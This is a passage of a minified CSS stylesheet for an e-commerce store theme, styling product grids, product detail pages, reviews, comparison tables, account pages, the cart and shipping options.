a{font-size:13px}.product-list .prd-block3 .price{margin-top:10px;font-size:12px}.product-list .prd-block3 .price .price-tax{margin-left:8px}.product-list .prd-block3 .price .price-tax,.product-list .prd-block3 .price .price-old{display:inline-block}.product-list .prd-block3 .description{display:block;font-size:11px}.product-list .prd-block3 .buy-options{position:absolute;right:20px;bottom:20px;width:180px}.prd-block-small:after{content:'';display:table;clear:both}.prd-block-small:first-child{padding-top:0px}.prd-block-small{border-bottom:1px solid rgba(0,0,0,0.05);padding:16px 0;margin-bottom:0px;position:relative;text-align:left}.prd-block-small .image img{max-width:100%;display:block}.prd-block-small .image a{display:block}.prd-block-small > div{display:inline-block;vertical-align:top}.prd-block-small .image{width:60px;position:relative;box-shadow:none}.prd-block-small .offer-tag-wrp{position:absolute;bottom:1px;left:0}.prd-block-small .offer-tag-wrp > span{padding:2px 5px;font-size:9px;position:static;box-shadow:none;border-radius:0px}.prd-block-small .info{margin:-1px 0 0 10px}.prd-block-small .info .description{font-size:11px;padding-bottom:6px;display:none}.prd-block-small .info .name,.prd-block-small .info .price-wrp{font-weight:bold}.prd-block-small .info .name{line-height:1.2;margin-bottom:10px}.prd-block-small .info .price-wrp{margin:5px 0;color:#333;display:block}.prd-block-small .info .price-wrp .price-tax,.prd-block-small .info .price-wrp .price-old{font-weight:normal;color:rgba(0,0,0,0.5)}.prd-block-small .info .price-wrp .price-tax{display:block}.prd-block-small .info .price-wrp .price-old{text-decoration:line-through}.prd-block-small ul{margin:0px;padding:0px}.prd-block-small ul li{display:inline-block;vertical-align:middle;margin-right:10px}.prd-block-small ul li:last-child{margin-right:0px;width:auto}.prd-block-small ul li .addcart-bt{display:inline-block;font-size:10px;line-height:1;font-weight:bold;padding:4px 8px 5px 8px}.prd-block-small ul li:last-child a{font-size:0px;line-height:0px;display:inline-block;width:20px;height:20px;vertical-align:middle;border-radius:3px;font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;text-decoration:none;cursor:pointer;border:1px solid rgba(0,0,0,0.1)}.prd-block-small ul li:last-child a:before{font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;font-size:12px;display:block;color:#999;text-align:center;position:relative;top:4px}.prd-block-small ul li:last-child .wish-bt:before{content:'K'}.prd-block-small ul li:last-child .compare-bt:before{content:'L'}.prd-block-small ul li:last-child .more-bt:before{content:'g'}#column-left + .content-body .product-grid .prd-block2,#column-right + .content-body .product-grid .prd-block2,.product-grid .prd-block{width:192px}[data-col="prd-col2"].mod-grid .item:nth-child(2n),[data-col="prd-col3"].mod-grid .item:nth-child(3n),[data-col="prd-col4"].mod-grid .item:nth-child(4n),[data-col="prd-col5"].mod-grid .item:nth-child(5n),[data-col="prd-col2"].product-grid .prd-block3:nth-child(2n),[data-col="prd-col3"].product-grid .prd-block3:nth-child(3n),[data-col="prd-col4"].product-grid .prd-block3:nth-child(4n),[data-col="prd-col5"].product-grid .prd-block3:nth-child(5n),[data-col="prd-col2"].product-grid .prd-block1:nth-child(2n),[data-col="prd-col3"].product-grid .prd-block1:nth-child(3n),[data-col="prd-col4"].product-grid .prd-block1:nth-child(4n),[data-col="prd-col5"].product-grid .prd-block1:nth-child(5n){margin-right:0px}.column .box,.column .banner{margin-bottom:40px}.column .box-heading{border-bottom:1px solid #ECECEC;padding-bottom:10px;margin-bottom:14px;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:13px}.column .box-heading a{color:#404048;font-size:13px}.column .bx-item{width:auto;float:none}.column .hr{display:none !important}.col-links{margin-top:-14px;margin-bottom:40px}.col-links ul{list-style:none;margin:0;padding:0}.col-links > ul > li{padding:7px 0px;border-bottom:1px solid #ECECEC}.col-links > ul > li > ul{background-color:rgba(0,0,0,0.02);padding:10px 15px;margin:11px 0 -11px 0;display:none;border-top:1px solid #ECECEC}.col-links > ul > li > a{text-decoration:none;font-weight:12px}.col-links > ul > li.cat-active ul{display:block}.col-links > ul > li ul > li{padding:3px 0 3px 10px;margin-bottom:1px;background:url(../image/rgen/Bullet.png) no-repeat left 9px}.col-links > ul > li ul > li > a{text-decoration:none}.col-links > ul > li > a:hover{text-decoration:underline;color:#333}.col-links a{font-weight:12px}.col-links a:hover{color:#333;text-decoration:underline}.box-category,ul.box-category ul{margin-top:-15px}.box-category ul > li{padding:11px 0px 11px 0px;position:relative}.box-category > ul > li > a{font-weight:bold}.box-category .cc{position:absolute;right:2px;top:9px;width:20px;height:20px;border-radius:20px;cursor:pointer}.box-category .cc:before{font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;position:absolute;right:1px;top:2px;content:'B';text-align:center;font-size:16px;line-height:1;color:rgba(0,0,0,0.2);font-size:17px}.box-category .cc.open:before{content:'C'}ul.box-filter,ul.box-filter ul{list-style:none;margin:0;padding:0}ul.box-filter span{font-weight:bold;border-bottom:1px solid #EEEEEE;display:block;padding-bottom:5px;margin-bottom:5px}ul.box-filter > li ul{padding-bottom:15px}.column .banner{margin-bottom:40px;background:#fff}.column .banner div{text-align:center;width:100%;display:none}.col-scroll-prd{background-color:#fff;text-align:center;padding:15px;border:1px solid rgba(0,0,0,0.08);margin:0 1px}.col-scroll-prd .image a{margin-bottom:8px}.col-scroll-prd .image a{display:block}.col-scroll-prd .image a img{width:100%}.col-scroll-prd .name{display:block;min-height:35px;margin-bottom:8px;border-bottom:1px solid rgba(0,0,0,0.08)}.col-scroll-prd .price{display:block;font-weight:bold;padding-bottom:8px}.col-scroll-prd .price-old{text-decoration:line-through;color:rgba(0,0,0,0.3)}.col-prd{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ECECEC}.col-prd .image{background:#fff;padding:9px;display:inline-block;vertical-align:middle;margin-right:-3px}.col-prd .image a{display:block}.col-prd .image a img{display:block}.col-prd .info-wrp{display:inline-block;width:96px;vertical-align:middle;background:none}.col-prd .col-price{font-size:13px;font-family:'Lato',sans-serif;font-weight:900;color:#404048;display:block;padding:7px 0 5px 10px}.col-prd .col-price .price-old{font-size:11px;color:#999;text-decoration:line-through;display:block}.col-prd ul{list-style-type:none;margin:0px;padding:0px}.col-prd .more{font-size:11px;text-transform:lowercase;display:block;padding-left:10px}.col-prd .name{padding:0 0 7px 10px;display:block;border-bottom:1px solid #ECECEC;color:#404048}.col-prd-thm1 .box-heading{margin-bottom:6px}.col-prd-thm1 .col-prd{padding-bottom:6px;margin-bottom:5px}.col-prd-thm1 .col-prd .image img{width:40px}.col-prd-thm1 .col-prd .image{padding:5px}.col-prd-thm1 .info-wrp{width:138px}.col-prd-thm1 .col-prd .name{border-bottom:none;padding-bottom:3px;font-size:11px;font-weight:normal}.col-prd-thm1 .col-prd .col-price{font-family:inherit;padding:0px 0 5px 10px;font-size:12px}.col-prd-thm1 .col-prd .col-price .price-old{font-size:11px;display:inline;font-weight:normal;margin-right:5px}.col-prd-thm1 .col-prd .more{display:none;padding-left:10px}.column .special-prd .box-heading{height:114px;margin-bottom:20px;text-align:center;border-bottom:none;background-position:0 -1346px}.column .special-prd .box-heading span{font-size:15px;line-height:1.2;display:inline-block;position:relative;top:26px;width:91px;height:55px;color:#cf4780;padding:46px 30px 0 30px}.column .special-prd .col-price{color:#cf4780}.category .slideshow{margin-bottom:40px}.category-info{overflow:auto}.category-info .image{float:left;border:10px solid #fff;margin-right:20px;margin-bottom:20px;background:#fff}.category-info .image img{width:auto\9;height:auto !important;max-width:100%}.category-info p{font-size:12px}.category-info .hr{margin:40px 0}.refine-cate{position:relative;margin-bottom:40px}.refine-cate .refine-cate-wrp,.refine-cate ul{list-style-type:none;padding:0px}.refine-cate .cate-box,.refine-cate ul li{margin-right:1px}.refine-cate .cate-box a,.refine-cate ul li a{text-decoration:none;font-weight:bold;display:block;text-align:center;padding:10px 10px 0 10px;color:#666;background:#fff;min-height:160px}.refine-cate .cate-box a:hover{text-decoration:underline}.refine-cate .cate-box a strong{display:block;height:auto;font-size:11px;font-weight:normal;min-height:40px}.refine-cate .owl-buttons div{top:80px}.refine-cate .prev{left:-10px}.refine-cate .next{right:-10px}.refine-cate .owl-buttons{position:absolute;width:100%;top:0px}.refine-cate .cate-box a img,.refine-cate ul li a img{width:100%;height:auto !important;max-width:100%}.refine-cate .cate-box a img{margin-bottom:5px}.refine-grid .refine-cate-wrp{margin:0 -3px 0 0}.refine-grid .cate-box{width:116px;display:inline-block;vertical-align:top;margin-right:-2px;margin-bottom:1px}.catelist{margin-bottom:40px}.catelist .header-1{border-bottom:1px solid #ECECEC;margin-bottom:0px;padding-bottom:10px}.catelist ul{list-style-type:none;margin:0px;padding:0px;width:24.8%;float:left;display:table}.catelist ul li{display:table-row}.catelist ul li a{display:table-cell;height:35px;vertical-align:middle;border-bottom:1px solid #ECECEC;font-size:11px;padding-right:10px}.catbtn .header-1{margin-bottom:10px}.catbtn a{display:inline-block;background-color:rgba(255,255,255,0.8);padding:3px 8px;font-size:11px;border-radius:3px;margin:0 5px 8px 0;box-shadow:0 1px 1px 0 rgba(0,0,0,0.05)}.product-filter{position:relative;padding-bottom:1px}.product-filter b,.product-filter select{vertical-align:middle}.product-filter .sort b,.product-filter .limit b{margin-right:10px}.product-filter .sort{float:left;color:#333;margin-bottom:15px}.product-filter .limit{margin-left:20px;margin-right:20px;float:left;color:#333}.product-compare{font-family:'Lato',sans-serif;font-weight:900;font-size:11px;float:left;margin-top:2px}.product-compare a{text-decoration:none}.product-filter .display{float:right}.product-filter .display b,.product-filter .display a{display:inline-block;height:30px;width:30px;vertical-align:middle;text-indent:-9999px;overflow:hidden;font-size:0px;line-height:0px;text-decoration:none;color:#404048}.product-filter .display b{background-color:#fff}.product-filter .hr{margin-bottom:20px}.search-page td input[type="text"],.search-page td select{width:300px;margin-right:10px}.search-page td select{margin-right:0px}.search-page label{margin-right:10px}.search-page .box-form{margin-bottom:40px}.search-page table.form td input[type="text"],.search-page table.form td input[type="password"],.search-page table.form td select{margin-bottom:10px}.prdinfo-wrapper{}.product-info{}.product-info > .left{float:left;width:518px;margin-bottom:40px}.product-info > .right{float:right;width:382px;margin-bottom:40px}.product-info h1{padding-bottom:30px;margin:0 0 25px 0}.product-info > .right .l{width:222px;float:left}.product-info > .right .r{margin-left:262px}.product-info .hr{margin:0 0 40px 0;padding-top:1px}.related-prd{margin-bottom:40px}.related-prd .hr{margin-bottom:40px}.product-info .share{overflow:auto;margin-bottom:30px}.product-info .image-wrp,.prdimage-wrapper{position:relative;margin-bottom:50px}.product-info .image{text-align:center;width:351px;height:470px;background:#fff;padding:15px;margin:auto}.product-info .image img{width:100%}.product-info .image a{display:block;line-height:0px}.RGen-prdinfo .zoomWindowContainer > div{border:15px solid #fff !important}.product-info .image .zoom-text{position:relative;display:block;color:#887972;font-size:12px;top:31px}.product-info .image .zoom-text b{display:inline-block;font:0px;line-height:0px;width:14px;height:14px;vertical-align:middle;margin-right:10px;position:relative;top:-2px;color:#404048}.product-info .thumb-wrapper{width:131px;margin-right:1px;height:500px}.thumb-wrapper ul{margin:0;padding:0;margin-left:0 !important}.product-info .image-additional{height:500px;margin:0px;padding:0px;list-style-type:none}.image-additional li{float:none;text-align:center;background:#fff}.th-l .image-additional li{margin:0 0 1px 0;height:166px;width:131px}.th-l .image-additional a{display:inline-block;border:1px solid transparent;padding:2px;margin-top:12px;position:relative}.th-l .image-additional a img{margin-bottom:-4px}.product-info > .th-l{margin-bottom:40px}.th-l .thumb-wrapper .carousel-controls a.next,.th-l .thumb-wrapper .carousel-controls a.prev{top:auto;bottom:auto;left:55px;right:auto}.th-l .thumb-wrapper .carousel-controls a.prev{top:-10px}.th-l .thumb-wrapper .carousel-controls a.next{bottom:-10px}.th-l .thumb-wrapper .prev{background-position:-58px -310px}.th-l .thumb-wrapper .next{background-position:-58px -339px}.th-l .thumb-wrapper .prev:hover{background-position:-87px -310px}.th-l .thumb-wrapper .next:hover{background-position:-87px -339px}.th-l .image{margin-left:132px}.th-l .thumb-wrapper{position:absolute;top:0px}.th-l .image-additional .active a{border:1px solid #5ac3cc;color:#5ac3cc}.product-info .th-b.no-th .image{padding-bottom:15px}.product-info .th-b .image{width:auto;height:auto;margin-bottom:1px}.product-info .th-b.no-th .no-th-img,.product-info .th-b .no-th-img a,.product-info .th-b .image a{display:block !important;text-align:center}.product-info .th-b .image a img{width:100%}.product-info .th-b .image .zoom-text{top:6px}.product-info .th-b .image-additional-b *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.product-info .th-b .image-additional-b a{display:block;padding:8px;background-color:#fff;margin-right:1px}.product-info .th-b .image-additional-b a img{width:100%;padding:2px;border:1px solid transparent}.product-info .th-b .image-additional-b .active img{border-color:#5ac3cc}.product-info .th-b .image-additional-b .owl-buttons{position:relative;text-align:center}.product-info .th-b .image-additional-b .owl-buttons div{display:inline-block;position:relative;margin:15px 8px}.product-info .th-b .owl-carousel .owl-wrapper{width:auto !important;white-space:nowrap;text-align:center}.product-info .owl-carousel .owl-item{float:none;display:inline-block}.no-th .image{padding:15px 15px 35px 15px}.product-info .no-th .image{float:none;width:auto;text-align:center;margin:auto}.product-info .no-th .zoom-text{top:8px}.product-info .no-th .cloud-zoom,.product-info .no-th .image img{display:inline-block !important}.product-info .no-th .no-th-img{position:relative;display:inline-block}.popup-zoom .mousetrap,.popup-zoom .cloud-zoom-lens{display:none}.popup-zoom .image{padding:15px}.mfp-wrap,.mfp-bg{z-index:99999 !important}.product-info .description{padding:0 0 15px 0;list-style-type:none;margin:0px;border-bottom:1px solid #ECECEC}.product-info .description li{padding:2px 0;font-size:12px}.product-info .description span{font-weight:bold;width:100px;display:inline-block}.product-info .description a{text-decoration:none}.product-info .review{color:#4D4D4D;margin-bottom:18px;padding:17px 0;border-bottom:1px solid #ECECEC}.product-info .review .lrg-stars{vertical-align:middle;margin-right:18px}.product-info .review a{font-size:12px;text-decoration:none}.product-info .review a:hover{color:#333;text-decoration:underline}.product-info .review > span{color:#38B0E3;display:inline-block;vertical-align:middle}.prdoptions-wrapper:after{content:'';display:table;clear:both}.product-info .options{border-bottom:1px solid #ECECEC;padding:0 0 10px 0;margin-bottom:20px}.product-info .option{padding:0 0 10px 0}.product-info .option b{display:block;color:#404048;margin-bottom:6px}.product-info .option select{width:100%}.product-info .option textarea,.product-info .option .input-text{width:92%}.product-info .option-image{margin-top:3px;margin-bottom:10px}.product-info .option-image label{display:block;width:100%;height:100%}.product-info .option-image img{margin-right:5px;border:1px solid #CCCCCC;cursor:pointer}.product-info .price{font-family:'Lato',sans-serif;display:block;text-align:center;font-weight:900;font-size:15px;color:#fff;-webkit-border-radius:100px;border-radius:100px;width:100px;height:60px;padding:40px 0 0 0;z-index:1;margin:0 auto 30px auto;background-color:#6ddee2;box-shadow:0px 0px 0px 10px rgba(109,222,226,0.25)}.product-info .price-old{color:#2d8b8e;text-decoration:line-through;margin-top:-7px;display:block;font-size:11px;font-weight:bold}.product-info .price-new{font-weight:900;font-size:15px;color:#fff;display:block}.product-info .price-tax{margin-top:6px;font-size:12px;font-weight:bold;display:block}.product-info .price-tax-y{height:75px;padding:25px 0 0 0}.product-info .r .reward,.prd-layout1 .reward{font-size:11px;font-weight:normal;color:#999;text-align:center;display:block;margin-top:-15px;margin-bottom:5px}.product-info .r .discount,.prd-layout1 .discount{margin:0px 0 10px 0;padding:0px;list-style-type:none;border-top:1px solid #ECECEC}.product-info .r .discount li,.prd-layout1 .discount li{font-size:11px;color:#64564d;border-bottom:1px solid #ECECEC;padding:2px 0;text-align:center}.product-info .cart{padding:0px 17px;width:120px;color:#4D4D4D;height:234px;margin-left:-17px}.product-info .cart > div{height:226px;position:relative}.product-info .cart .qty{vertical-align:middle;display:block;text-align:center;padding:20px 0 15px 0;border-bottom:1px solid #d5d5d5}.product-info .cart .qty strong{font-family:'Lato',sans-serif;display:block;text-align:center;font-weight:900;font-size:13px;text-transform:uppercase;margin:0 0 6px 0}.product-info .qty .qty-input{width:64px;height:31px;text-align:center;border:1px solid #cdcdcd;margin-bottom:10px;background-color:#fff;background-position:0 -848px;display:block;margin-left:auto;margin-right:auto}.product-info .cart .cart-bt{width:48px;height:48px}.product-info .cart .cart-option{height:39px;display:block;text-align:center;padding:11px 0 0 0;border-top:1px solid #f8f8f8}.product-info .cart .cart-option a{display:inline-block;text-decoration:none;font-size:11px}.product-info .cart .cart-option a:hover{color:#333;text-decoration:underline}.product-info .r .minimum{padding-top:5px;font-size:11px;color:#999;text-align:center}.product-info .tabs-wrapper{margin-bottom:40px}.prd-layout1 > .right{width:520px;margin-bottom:30px}#column-right + .content-body .prd-layout1 > .right,#column-left + .content-body .prd-layout1 > .right{width:290px}.prd-layout1 > .left{width:auto;width:382px}.prd-layout1{position:relative}.prd-layout1 .price-info{right:0px;position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ECECEC}.prd-layout1 .l .price-new,.prd-layout1 .l .price-wrp{font-size:20px;margin-bottom:10px;color:#404048}.prd-layout1 .l .price-wrp .price-new{color:inherit;margin:0px}.prd-layout1 .l .price-wrp .price-old{color:#666;font-weight:normal}.prd-layout1 .l .price-wrp .price-old,.prd-layout1 .l .price-wrp .price-tax{margin:0px}.prd-layout1 .l .price-info .discount{position:absolute;right:0px;top:0px}.prd-layout1 .reward{text-align:left;margin:0px}.product-info.prd-layout1 .cart{background:none;width:auto;height:auto;margin:0 0 15px 0;padding:0px}.product-info.prd-layout1 .cart .qty{text-align:left;display:block;padding:0 0 20px 0}.product-info.prd-layout1 .cart .qty strong{text-align:left;margin:0px}.product-info.prd-layout1 .qty .qty-input{margin:0 20px 0 0;display:inline-block}.product-info.prd-layout1 .cart .cart-bt{position:relative;vertical-align:middle}.product-info.prd-layout1 .cart .cart-option{display:inline-block}.product-info.prd-layout1 .l{width:auto;float:none}.product-info.prd-layout1 .cart .cart-option{height:auto;padding:0px;margin-left:20px;position:relative;top:5px;border:none}.product-info.prd-layout1 .cart .cart-option a{display:block;margin:3px 0}.product-info.prd-layout1 .cart .minimum{font-size:11px;margin:10px 0 0 0}.reviews-block{position:relative;z-index:9990}.review-title{display:block;margin-bottom:18px}.read-review{height:430px;border-top:1px solid #ECECEC;border-bottom:5px solid #ECECEC;position:relative}.read-review .wrt-bt{position:absolute;right:0px;top:-31px;height:30px;width:30px;cursor:pointer;z-index:99999;color:#404048}.read-review .wrt-off{background-color:#fff;background-position:0 -905px}#review{height:395px;margin-top:20px;overflow:auto}.tab-content #review,.tab-content .read-review{margin:0px;height:auto}.review-comment{position:relative;border-bottom:1px solid #ECECEC;padding-bottom:17px;margin-bottom:17px;font-size:12px}.reviewer{color:#404048;display:block;font-size:13px}.review-comment .rating{position:absolute;right:0px;top:3px}.review-comment .date{color:#999999;font-size:11px;display:block;margin-bottom:7px}#review .pagination{display:none}.write-review .message{width:100%;position:;left:2px;top:1px}.write-review .message div{padding:6px 6px 6px 33px;font-size:11px;margin:-28px -28px 8px -28px;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}.write-review{height:376px;background:#fff;position:absolute;top:34px;padding:30px;z-index:9999;display:none}.write-review label{display:block;color:#404048;margin-bottom:5px;position:relative;cursor:inherit}.write-review input[type='text']{width:95%;margin-bottom:17px}.write-review label .note{font-size:11px;position:absolute;right:0px;bottom:-2px}.write-review label .note span{color:#b10000}.write-review textarea{height:82px;margin-bottom:15px}.write-review ol{list-style-type:none;margin:0 0 17px 0;padding:0px;border-bottom:1px solid #ECECEC;height:30px;display:inline-block}.write-review ol li{float:left;border-right:1px solid #ECECEC;height:23px;font-weight:bold;padding:7px 8px 0 8px;background-color:#f1f1f1}.write-review ol li input{position:relative;top:-1px;cursor:pointer}.write-review .bad,.write-review .good{width:60px;text-align:center;padding-left:0px;padding-right:0px;background-color:#ebebeb}.write-review .good{border-right:none;padding-right:1px}.captcha{list-style-type:none;margin:0 0 20px 0;padding:0px;height:35px}.captcha li{float:left}.captcha li input[type='text']{margin:0px}.captcha li.captcha-input{padding-right:11px}.captcha li.captcha-input input{height:27px}.tab-content .write-review{display:block;position:inherit;background:none;box-shadow:none;height:auto;padding:0px}.tab-content .write-review input[type='text'],.tab-content .write-review textarea{width:50%}.tab-content .write-review label .note{position:inherit;vertical-align:middle;margin-left:20px;bottom:2px}.tab-content .write-review ol{display:inline-block}.tags .header-3{border-bottom:1px solid #ECECEC;padding-bottom:13px;margin-bottom:15px}.tags a{margin-right:5px}.tags a:hover{background:#fff}.compare-info{border-collapse:collapse;width:100%;margin-bottom:40px}.compare-info thead td,.compare-info thead tr td:first-child{font-family:'Lato',sans-serif;font-weight:900;font-size:13px;text-transform:uppercase;color:#404048;text-align:left;padding:12px 0 12px 20px;border-bottom:1px solid #ECECEC;background:url(../image/rgen/Bg3.png) repeat-x left bottom #fff}.compare-info tr td:first-child{color:#404048;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;text-align:right;background:#f1f1f1;width:17%}.compare-info tr td:last-child{border-right:none}.compare-info td{padding:13px 10px;width:20%;text-align:center;vertical-align:top;border-right:1px solid #ECECEC;border-bottom:1px solid #ECECEC;font-size:12px;line-height:1.5}.compare-info .name a{font-weight:bold}.compare-info .price-old,.compare-info .price-new{font-family:'Lato',sans-serif;font-weight:900;font-size:14px;color:#999999;text-decoration:line-through;margin:0 5px}.compare-info .price-new{color:#432d26;text-decoration:none}.compare-info .img-frame{padding:10px}.login-content{margin-bottom:20px;overflow:auto}.login-content .left{float:left;width:39%;min-height:250px}.login-content .right{float:right;width:39%;min-height:250px}.login-content .left .content,.login-content .right .content{min-height:197px;position:relative;margin:0px !important}.login-content p{margin-bottom:12px}.login-content label{display:block;margin-bottom:5px}.login-content input[type="text"],.login-content input[type="password"]{width:93%}.login-content .button{position:absolute;left:0px;bottom:0px}.login-content .right a{position:absolute;bottom:20px;right:3px;margin-top:10px}.address-list ul{list-style-type:none;margin:0px;padding:0px}.address-list ul li:first-child{padding:0 0 20px 0}.address-list ul li:first-child .address-options{top:10px}.address-list ul li{border-bottom:1px solid #ECECEC;color:#404048;padding:20px 0;position:relative}.address-list ul li .address-options{position:absolute;right:5px;top:20px}.address-form input[type="text"]{}.address-form input[type="text"],.address-form input[type="password"]{width:340px}.address-form select{width:358px}.wishlist-info table{width:100%;border-collapse:collapse}.wishlist-info td{padding:15px 10px;border-right:1px solid #ECECEC}.wishlist-info td:last-child{border-right:none}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #ECECEC}.wishlist-info thead td{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;background-color:#fff}.wishlist-info thead .image{text-align:left;border-right:none}.wishlist-info tbody .image{width:100px;border-right:none}.wishlist-info tbody .image a{padding:10px}.wishlist-info thead .stock{text-align:center;width:80px}.wishlist-info tbody .stock{text-align:center;vertical-align:middle;color:#404048}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .action{text-align:right}.wishlist-info thead .action,.wishlist-info .action{text-align:center;width:60px;vertical-align:middle}.wishlist-info .action a{font-size:11px}.wishlist-info .action .cart-bt{margin-bottom:10px;font-size:0px;text-indent:-999px}.wishlist-info thead .quantity{width:80px;text-align:center}.wishlist-info thead .name{text-align:left}.wishlist-info tbody .name{text-align:left;vertical-align:middle;font-size:12px}.wishlist-info tbody .name a{display:inline-block;margin-bottom:6px;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;color:#404048}.wishlist-info tbody .name span{display:block}.wishlist-info tbody .price{text-align:right;vertical-align:middle;font-family:'Lato',sans-serif;font-weight:900;width:100px}.wishlist-info .price b{font-size:13px;font-weight:900;color:#432d26}.order-list{margin-bottom:10px}.order-list .order-id{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.order-list .order-status{text-align:right;margin-bottom:2px;background-color:#f5f5f5;position:absolute;top:0px;right:0px;padding:8px 10px;width:150px}.order-list .order-status b{margin-right:5px}.order-list .order-content{padding:17px 10px;margin-bottom:0;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;min-height:30px;color:#404048}.order-list .order-content b{display:inline-block;min-width:80px;margin:1px 0}.order-list .order-content div{float:left;width:33.3%}.order-list .order-info{text-align:right}.order-detail{background:#EFEFEF;font-weight:bold}.download-list{margin-bottom:10px}.download-list .download-id{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.download-list .download-status{text-align:right;margin-bottom:2px;position:absolute;top:0px;right:0px;padding:8px 10px;width:150px;background-color:#f5f5f5}.download-list .download-status b{margin-right:5px}.download-list .download-content{padding:17px 10px;margin-bottom:0;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;min-height:30px;color:#404048}.download-list .download-content b{display:inline-block;min-width:80px;margin:1px 0}.download-list .download-content div{float:left;width:33.3%}.download-list .download-info{text-align:right}.download-detail{background:#EFEFEF;font-weight:bold}.return-list{margin-bottom:10px}.return-list .return-id{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.return-list .return-status{text-align:right;margin-bottom:2px;background-color:#f5f5f5;position:absolute;top:0px;right:0px;padding:8px 10px;width:300px}.return-list .return-status b{margin-right:5px}.return-list .return-content{padding:17px 10px;margin-bottom:0;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;min-height:30px;color:#404048}.return-list .return-content b{display:inline-block;min-width:80px;margin:1px 0}.return-list .return-content div{float:left;width:33.3%}.return-list .return-info{text-align:right}.return-detail{background:#EFEFEF;font-weight:bold}.balance{font-size:13px;color:#887972;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.balance b{font-weight:900;color:#404048}.cart-info{padding-bottom:10px}.cart-info table,.wishlist-info table{width:100%;border-collapse:collapse;border:none}.cart-info td{border:none}.cart-info thead td{background-color:#fff;font-family:'Lato',sans-serif;font-weight:900;font-size:13px;text-transform:uppercase;color:#404048;text-align:left;padding:12px 20px 12px 20px;border:none;border-bottom:1px solid #ECECEC;border-right:1px solid #ECECEC}.cart-info thead td:last-child{border-right:none}.cart-info thead .price,.cart-info thead .total{text-align:right}.cart-info thead .image{text-align:left;border-right:none;width:100px}.cart-info thead .name,.cart-info thead .quantity{text-align:left}.cart-info tbody td{padding:20px;border:none;border-right:1px solid #ECECEC;vertical-align:top;border-bottom:1px solid #ECECEC}.cart-info tbody td:last-child{border-right:none}.cart-info tbody .image a,.cart-info tbody .image .img-frame{padding:10px}.cart-info tbody .image{border-right:none}.cart-info tbody .name{padding:20px 20px 20px 0;vertical-align:middle}.cart-info tbody .name a{color:#404048;display:inline-block;margin-bottom:7px;font-weight:900;font-size:12px}.cart-info tbody .name ul{list-style-type:none;margin:0px;padding:0px}.cart-info tbody .reward{border-top:1px solid #ECECEC;padding-top:7px;margin-top:7px}.cart-info tbody span.stock{color:#F00;font-weight:bold}.cart-info thead .quantity,.cart-info tbody .quantity{width:94px;text-align:center;vertical-align:middle}.cart-info tbody .quantity input[type="text"]{width:47px;margin-bottom:10px;text-align:center;font-family:'Lato',sans-serif;font-weight:900;font-size:17px;padding:5px 8px}.cart-info tbody .quantity a{font-size:11px;display:inline-block;margin-top:10px}.cart-info tbody .price,.cart-info tbody .total{text-align:right;font-family:'Lato',sans-serif;font-weight:900;font-size:13px;vertical-align:middle}.cart-info tbody .price{color:#887972;width:118px}.cart-info tbody .total{width:118px}.cart-total{float:right;width:340px}.cart-total .button.right{float:right}.cart-total table{width:100%;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;list-style-type:none;margin:0px;padding:0px;border-collapse:collapse;border-bottom:1px solid #ECECEC;margin-bottom:30px}.cart-total tr td{text-align:right;color:#432d26;border-right:1px solid #ECECEC}.cart-total tr td:last-child{border-right:none;width:138px}.cart-total tr.first td{padding:27px 20px 2px 0}.cart-total tr.last td{padding:2px 20px 27px 0;border-bottom:1px solid #ECECEC}.cart-total td b{font-weight:400;font-size:11px}.cart-total td strong{font-size:13px;font-weight:900}.cart-total .other-amount td{padding:2px 20px 2px 0}.cart-total .total-amount td{padding:27px 20px 27px 0}.cart-total .total-amount td strong,.cart-total .total-amount td b{font-size:17px;font-weight:900}.cart-options{width:560px;min-height:335px;float:left;margin-top:30px;margin-bottom:30px}.cart-options table{width:100%}.cart-options .tabs{width:165px;height:335px;padding:0px;background:url(../image/rgen/TranpBg4.png);border-right:1px solid #DBDBDB;vertical-align:top}.cart-options .tabs ul{list-style-type:none;padding:0px;margin:10px 0 0 0;border-top:1px solid #DBDBDB}.cart-options .tabs ul li{position:relative;padding:10px 15px 10px 0;border-bottom:1px solid #DBDBDB}.cart-options .tabs ul li.active{background-color:#fff}.cart-options .tabs li label{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;display:block;margin-left:34px;cursor:pointer}.cart-options .tabs li input{position:absolute;left:12px;top:8px}.cart-options .panes{vertical-align:top}.cart-options .panes .pane{display:none;padding:30px}.cart-options .panes .pane label{display:block;color:#404048;margin-bottom:5px;margin-top:15px}.cart-options .pane input[type="text"]{width:95%}.cart-options .pane .button{margin-top:15px}.cart-options #shipping p{margin-bottom:10px}.cart-options #shipping .selectWrp{width:100%}.cart-options #shipping select{width:100%}.shipping-method{margin-bottom:0px}.shipping-method .buttons{background:none;-webkit-box-shadow:none;box-shadow:none;border-top:1px solid #d3d2d3;padding:20px 0 0 0;margin:0px}.shipping-method .radio{border-collapse:collapse}.shipping-method .radio td{color:#432d26;padding:10px 8px}.shipping-method .radio .shipping-name{background:#F7F7F7;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;color:#404048;padding:7px 10px}.shipping-method .header-2{margin-bottom:13px;padding-bottom:13px;border-bottom:1px solid 